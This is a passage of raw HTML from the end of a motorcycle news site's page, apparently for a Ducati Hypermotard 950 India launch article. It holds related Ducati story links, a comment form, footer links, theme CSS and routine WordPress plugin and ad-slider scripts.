                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/ducati-panigale-v4-speciale/" rel="bookmark" class="td-image-wrap " title="First Ducati Panigale V4 Speciale delivered in India" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2018/11/Kartikey-Uniyal-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2018/11/Kartikey-Uniyal-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2018/11/Kartikey-Uniyal-300x225.jpg 300w, https://www.motorcyclediaries.in/wp-content/uploads/2018/11/Kartikey-Uniyal-560x420.jpg 560w, https://www.motorcyclediaries.in/wp-content/uploads/2018/11/Kartikey-Uniyal-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2018/11/Kartikey-Uniyal-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2018/11/Kartikey-Uniyal-180x135.jpg 180w, https://www.motorcyclediaries.in/wp-content/uploads/2018/11/Kartikey-Uniyal.jpg 640w" sizes="(max-width: 238px) 100vw, 238px"  alt="Ducati Panigale V4 Speciale" title="First Ducati Panigale V4 Speciale delivered in India" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/ducati-panigale-v4-speciale/" rel="bookmark" title="First Ducati Panigale V4 Speciale delivered in India">First Ducati Panigale V4 Speciale delivered in India</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/ducati-bikes/ducati-panigale-v4-r-diavel-1260-hypermotard-950-new-2019/" rel="bookmark" class="td-image-wrap " title="Ducati Panigale V4 R, Diavel 1260 &#038; Hypermotard 950 new for 2019" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2018/11/ducati-motorcyclediaries-10-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2018/11/ducati-motorcyclediaries-10-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2018/11/ducati-motorcyclediaries-10-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2018/11/ducati-motorcyclediaries-10-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2018/11/ducati-motorcyclediaries-10-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Ducati Panigale V4 R, Diavel 1260 &#038; Hypermotard 950 new for 2019" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/ducati-bikes/ducati-panigale-v4-r-diavel-1260-hypermotard-950-new-2019/" rel="bookmark" title="Ducati Panigale V4 R, Diavel 1260 &#038; Hypermotard 950 new for 2019">Ducati Panigale V4 R, Diavel 1260 &#038; Hypermotard 950 new for 2019</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/ducati-multistrada-950/" rel="bookmark" class="td-image-wrap " title="Ducati Multistrada 950 buyers will get GoPro camera free" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2018/10/Ducati-Multistrada-950-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2018/10/Ducati-Multistrada-950-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2018/10/Ducati-Multistrada-950-300x225.jpg 300w, https://www.motorcyclediaries.in/wp-content/uploads/2018/10/Ducati-Multistrada-950-768x575.jpg 768w, https://www.motorcyclediaries.in/wp-content/uploads/2018/10/Ducati-Multistrada-950-1024x766.jpg 1024w, https://www.motorcyclediaries.in/wp-content/uploads/2018/10/Ducati-Multistrada-950-561x420.jpg 561w, https://www.motorcyclediaries.in/wp-content/uploads/2018/10/Ducati-Multistrada-950-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2018/10/Ducati-Multistrada-950-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2018/10/Ducati-Multistrada-950-180x135.jpg 180w, https://www.motorcyclediaries.in/wp-content/uploads/2018/10/Ducati-Multistrada-950-640x479.jpg 640w, https://www.motorcyclediaries.in/wp-content/uploads/2018/10/Ducati-Multistrada-950-681x510.jpg 681w, https://www.motorcyclediaries.in/wp-content/uploads/2018/10/Ducati-Multistrada-950-e1539416310184.jpg 1000w" sizes="(max-width: 238px) 100vw, 238px"  alt="Ducati Multistrada 950" title="Ducati Multistrada 950 buyers will get GoPro camera free" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/ducati-multistrada-950/" rel="bookmark" title="Ducati Multistrada 950 buyers will get GoPro camera free">Ducati Multistrada 950 buyers will get GoPro camera free</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/ducati-959-panigale/" rel="bookmark" class="td-image-wrap " title="Ducati 959 Panigale gets a special edition, but there is a catch" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2018/09/02-959-PANIGALE-CORSE_UC29997_High-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2018/09/02-959-PANIGALE-CORSE_UC29997_High-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2018/09/02-959-PANIGALE-CORSE_UC29997_High-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2018/09/02-959-PANIGALE-CORSE_UC29997_High-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2018/09/02-959-PANIGALE-CORSE_UC29997_High-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="ducati 959" title="Ducati 959 Panigale gets a special edition, but there is a catch" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/ducati-959-panigale/" rel="bookmark" title="Ducati 959 Panigale gets a special edition, but there is a catch">Ducati 959 Panigale gets a special edition, but there is a catch</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bike-news/ducati-bikes/get-ready-for-ducati-hypermotard-950-india-launch-on-12th-june/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.motorcyclediaries.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9734' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c934d00f2a" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="207"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.motorcyclediaries.in/"><img class="td-retina-data" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"  width="270" height="90" /></a></div><div class="footer-text-wrap">For the Love of Motorcycles and the Brotherhood!<div class="footer-email-wrap">Contact us: <a href="mailto:anjali@motorcyclediaries.in">anjali@motorcyclediaries.in</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="td-subfooter-menu"><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3499"><a href="https://www.motorcyclediaries.in/about-us/">About Us</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.motorcyclediaries.in/contact-us/">Contact Us</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3528"><a href="https://www.motorcyclediaries.in/career/">Careers</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2018-20 Intonate Publishing Group. All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 69711a41d66c5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-ads .td-header-ad-wrap {
    padding-top: 14px;
}

.backgroundcomio{
    background-size: 1200px 300px;
    background-repeat: repeat !important;
}


.td-pb-row .td-pb-span12 .widget_text{
    margin-bottom:0px !important;
}
.td-pb-row .td-pb-span12 .widget{
    padding-bottom: 0px !important;
}
.td-pb-row .td-pb-span4 .td-pb-padding-side{
    padding: 0 6px 0 10px !important;
}


.row-branding{
    padding-top:20px;
}
.col-first{
    width:25%;
    display:inline-block;
    margin:0 0 0 5px !important;
    padding:0 auto !important;
}
.col-25{
    width:25%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:23%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}
</style>

<script type="text/javascript">/* var d = new Date();
    var n = d.getSeconds();
    if(0 < n && n < 30){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/Untitled-2.jpg';
        }
    }
    else if(30 < n && n < 37){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/6.jpg';
        }
    }
    else if(37 < n && n < 45){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/5.jpg';
        }
    }
    else if(45 < n && n < 53){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/4.jpg';
        }
    }
    else {
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/3.jpg';
        }
    } */</script><script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.motorcyclediaries.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"motor-layer","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.7.2' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"motor-sticky","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.8.1' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.13.0' id='advanced-ds-pro/front-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"19800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.13.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advadsTrackingScript-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"motor-target","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.0.4' id='advadsTrackingScript-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4' id='advadsTrackingDelayed-js'></script>
<script defer type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1681712319' id='akismet-frontend-js'></script>
<div  class="motor-1a4a4615a7d59c1670f96c45c7b221c4 motor-custom-position" id="motor-1a4a4615a7d59c1670f96c45c7b221c4"></div><div  class="motor-4f440d04202ec62172dd8c88e50f2be0 motor-custom-position_2" id="motor-4f440d04202ec62172dd8c88e50f2be0"></div><div  class="motor-b5332f65b8b2a92de4b3b659c11b742b motor-new" id="motor-b5332f65b8b2a92de4b3b659c11b742b"></div><script>window.advads_has_ads = [["8728","ad",null],["8727","ad",null],["8726","ad",null],["8725","ad",null]];
window.advads_js_items = [{"output":"<div class=\"motor-custom-position\" id=\"motor-338905679\"><div class=\"sticky-sidebar motor-target\" id=\"motor-455211265\" data-advadstrackid=\"11462\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2020\/11\/Banner-4-final.png\" alt=\"Banner-4-final\"  width=\"90\" height=\"728\"   \/><\/a><\/div><\/div>","elementid":"motor-1a4a4615a7d59c1670f96c45c7b221c4","args":{"inject_by":"pro_custom_element","pro_custom_element":"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap","pro_custom_position":"insertBefore","container_id":"#c6c22edfb8c719eff0c3f21c176633b07","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position","id":13909,"method":"group","url_parameter":"\/bike-news\/ducati-bikes\/get-ready-for-ducati-hypermotard-950-india-launch-on-12th-june\/","post":{"id":9734,"author":"20","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position"],"placement_id":"custom-position"},"cache_busting_elementid":"motor-1a4a4615a7d59c1670f96c45c7b221c4"},"has_js_items":[{"id":11462,"type":"ad","title":"test-125X600","blog_id":1},{"id":13909,"type":"group","title":13909}],"inject_before":["<script>advads.move(\"#motor-1a4a4615a7d59c1670f96c45c7b221c4\", \"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-custom-position_2\" id=\"motor-81300\"><div id=\"motor-slider-13910\" class=\"custom-slider motor-slider-1959182547 motor-slider\"><ul><li><div class=\"iftdm-ads motor-target\" id=\"motor-712932414\" data-advadstrackid=\"11480\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-710225743\" data-advadstrackid=\"11482\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-308604731\" data-advadstrackid=\"11484\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1545568969\" data-advadstrackid=\"11485\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1980393864\" data-advadstrackid=\"11486\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-8-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-471851644\" data-advadstrackid=\"11487\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-7-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1820686858\" data-advadstrackid=\"11488\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-6-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider1959182547 = jQuery( \".motor-slider-1959182547\" );$motorslider1959182547.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider1959182547.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1959182547.on(\"mouseover\", function(){$motorslider1959182547.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider1959182547.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-4f440d04202ec62172dd8c88e50f2be0","args":{"inject_by":"pro_custom_element","pro_custom_element":"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top","pro_custom_position":"insertBefore","container_id":"#c78f70dd93504b5c207fbfc8839b23e22","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position_2","id":13910,"method":"group","url_parameter":"\/bike-news\/ducati-bikes\/get-ready-for-ducati-hypermotard-950-india-launch-on-12th-june\/","post":{"id":9734,"author":"20","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position_2"],"placement_id":"custom-position_2"},"cache_busting_elementid":"motor-4f440d04202ec62172dd8c88e50f2be0"},"has_js_items":[{"id":11480,"type":"ad","title":"iftdm-300X250","blog_id":1},{"id":11482,"type":"ad","title":"iftdm-300X250-2","blog_id":1},{"id":11484,"type":"ad","title":"iftdm-300X250-3","blog_id":1},{"id":11485,"type":"ad","title":"iftdm-300X250-4","blog_id":1},{"id":11486,"type":"ad","title":"iftdm-300X250-5","blog_id":1},{"id":11487,"type":"ad","title":"iftdm-300X250-6","blog_id":1},{"id":11488,"type":"ad","title":"iftdm-300X250-7","blog_id":1},{"id":13910,"type":"group","title":13910}],"inject_before":["<script>advads.move(\"#motor-4f440d04202ec62172dd8c88e50f2be0\", \"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-new\" id=\"motor-35798085\"><div id=\"motor-slider-2631\" class=\"custom-slider motor-slider-2038967171 motor-slider\"><ul><li><div data-advadstrackid=\"8728\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1089531668\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8727\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-795772840\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8726\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-193975545\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8725\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1434381787\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider2038967171 = jQuery( \".motor-slider-2038967171\" );$motorslider2038967171.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider2038967171.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider2038967171.on(\"mouseover\", function(){$motorslider2038967171.unslider(\"stop\");}).on(\"mouseout\", function() 